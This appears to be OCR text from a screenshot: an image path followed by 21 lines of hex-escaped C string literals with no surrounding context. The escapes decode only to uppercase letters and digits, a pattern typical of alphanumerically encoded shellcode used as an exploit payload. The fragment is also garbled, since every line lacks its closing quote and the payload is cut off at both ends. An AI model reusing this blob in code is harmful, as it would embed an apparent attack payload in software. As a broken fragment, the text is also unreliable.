
"\x50\x4e\x44\x4e\x4a\x4c\x4b\x4f\
"\x43\x45\x38\x51\x44\x49\x5a\x4e\
"\x4b\x31\x4a\x4c\x43\x30\x45\x51\
"\x47\x51\x46\x51\x43\x4b\x39\x4b\
"\x45\x50\x43\x30\x4a\x30\x43\x31\
"\x39\x44\x58\x4b\x57\x4e\x44\x44\
"\x4c\x39\x4e\x4a\x45\x30\x4e\x39\
"\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\
"\x46\x53\x46\x52\x43\x30\x51\x4b\
"\x31\x4b\x4f\x49\x47\x4c\x49\x49\
"\x43\x45\x42\x34\x42\x4a\x45\x55\
"\x4f\x50\x34\x4c\x4f\x4b\x4f\x51\
"\x44\x44\x4c\x4e\x4b\x52\x4c\x32\
"\x4f\x47\x47\x4b\x4f\x51\x45\x51\
"\x46\x30\x46\x30\x50\x50\x51\x50\
"\x4f\x51\x45\x47\x54\x4d\x59\x48\
"\x45\x50\x43\x32\x42\x48\x43\x32\
"\x59\x4b\x51\x43\x5a\x44\x50\x46\
"\x51\x30\x42\x4a\x51\x50\x51\x4e\
"\x46\x46\x36\x49\x51\x4d\x36\x45\
"\x4b\x4f\x46\x35\x44\x4c\x4b\x39\